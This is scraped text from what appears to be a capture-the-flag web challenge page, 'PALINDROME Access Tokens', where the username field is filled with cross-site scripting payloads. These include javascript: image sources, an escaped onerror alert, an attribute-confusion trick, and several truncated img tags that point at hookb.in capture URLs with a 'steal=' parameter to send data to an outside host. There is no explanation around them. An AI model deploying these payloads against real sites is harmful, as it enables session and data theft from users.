 PALINDROME Access Tokens
To ensure secure communication between our agents, you will be asked to identify yourself with access tokens.
Generate a token below.
Status will be shown here after submission
Username
<img
<IMG SRC="javascript:alert('XSS');"> <IMG SRC=javascript:alert('XSS')> <IMG SRC=JaVaScRiPt:alert('XSS')> <IMG SRC=javascript:alert("XSS")>
<img src="https://hookb.in/Lg3WWl6pPMi1lrp1aGn1?steal=
Generate Token
<img src onerror=\u{61}\u{6C}\u{65}\u{72}\u{74}(1) />
<img src="'https://hookb.in/xYzpJdVBnrU0BYZ0JLmw?a=
<img src="/" =_=" title="onerror='prompt(1)'">
<img src="https://hookb.in/yDG606MkeksGkPZGaeZB